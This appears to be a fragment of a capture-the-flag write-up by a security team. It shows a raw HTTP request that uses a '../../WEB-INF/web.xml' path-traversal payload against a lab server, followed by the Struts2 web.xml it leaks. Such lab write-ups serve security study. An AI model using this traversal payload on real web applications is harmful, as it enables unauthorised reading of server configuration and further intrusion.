 GET /loadimage?fileName=../../WEB-INF/web.xml HTTP/1.1
Host: 111.198.29.45:37990
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:37990/zhuanxvlogin
Cookie: PHPSESSID=89q9ejrjgubk6frk8kctfiud44;
JSESSIONID=FB3B6D7FD55EC550187D9B7D95138439
X-Forwarded-For: 8.8.8.8
Connection: close
Connection: close
Content-Length: 880
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_9" version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>Struts Blank</display-name>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExec
uteFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<welcome-file-list>
<welcome-file>/ctfpage/index.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
<location>/ctfpage/404.html</location>
</error-page>
</web-app>
Khan安全团队